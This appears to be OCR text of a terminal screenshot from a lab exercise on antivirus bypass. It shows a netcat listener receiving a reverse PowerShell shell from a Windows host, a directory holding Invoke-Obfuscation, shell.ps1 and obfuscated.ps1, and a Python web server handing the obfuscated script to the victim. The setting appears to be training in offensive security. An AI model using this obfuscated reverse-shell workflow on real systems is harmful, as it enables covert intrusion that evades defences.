 > $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.10.10] from (UNKNOWN) [10.10.10.14] 53513
PS C:\Users\IEUser\Downloads>
> $ pwd
/home/kali/Desktop/AVBypass
kali@kali ~/Desktop/AVBypass [20:59:23]
> $ ls
Invoke-Obfuscation obfuscated.ps1 shell.ps1 vncviewer.exe
kali@kali ~/Desktop/AVBypass [20:59:24]
> $ sudo python3 http.server 80
[sudo] password for kali:
python3: can't open file '/home/kali/Desktop/AVBypass/http.server': [Err
no 2] No such file or directory
kali@kali ~/Desktop/AVBypass [20:59:37]
> $ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.14 - - [25/Jan/2022 21:01:30] "GET / HTTP/1.1" 200 -
10.10.10.14 - - [25/Jan/2022 21:01:31] code 404, message File not found
10.10.10.14 - - [25/Jan/2022 21:01:31] "GET /favicon.ico HTTP/1.1" 404 -
10.10.10.14 - - [25/Jan/2022 21:01:37] "GET /obfuscated.ps1 HTTP/1.1" 20
0 -